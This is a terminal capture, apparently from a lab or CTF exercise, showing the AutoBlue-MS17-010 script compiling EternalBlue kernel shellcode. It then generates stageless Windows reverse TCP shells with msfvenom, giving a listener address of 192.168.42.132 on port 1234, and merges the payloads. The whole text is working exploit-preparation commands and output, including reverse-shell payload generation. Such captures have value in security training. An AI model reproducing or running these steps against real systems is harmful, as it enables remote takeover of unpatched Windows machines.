 ┌──(k3shi㉿kali)-[~/Downloads/AutoBlue-MS17-010/shellcode]
└─$ ./shell_prep.sh
                 _.-;;-._
          '-..-'|   ||   |
          '-..-'|_.-;;-._|
          '-..-'|   ||   |
          '-..-'|_.-''-._|
Eternal Blue Windows Shellcode Compiler

Let's compile them windoos shellcodezzz

Compiling x64 kernel shellcode
Compiling x86 kernel shellcode
kernel shellcode compiled, would you like to auto generate a reverse shell with msfvenom? (Y/n)
y
LHOST for reverse connection:
192.168.42.132
LPORT you want x64 to listen on:
1234
LPORT you want x86 to listen on:
1234
Type 0 to generate a meterpreter shell or 1 to generate a regular cmd shell
1
Type 0 to generate a staged payload or 1 to generate a stageless payload
1
Generating x64 cmd shell (stageless)...

msfvenom -p windows/x64/shell_reverse_tcp -f raw -o sc_x64_msf.bin EXITFUNC=thread LHOST=192.168.42.132 LPORT=1234
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Saved as: sc_x64_msf.bin

Generating x86 cmd shell (stageless)...

msfvenom -p windows/shell_reverse_tcp -f raw -o sc_x86_msf.bin EXITFUNC=thread LHOST=192.168.42.132 LPORT=1234
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Saved as: sc_x86_msf.bin

MERGING SHELLCODE WOOOO!!!
DONE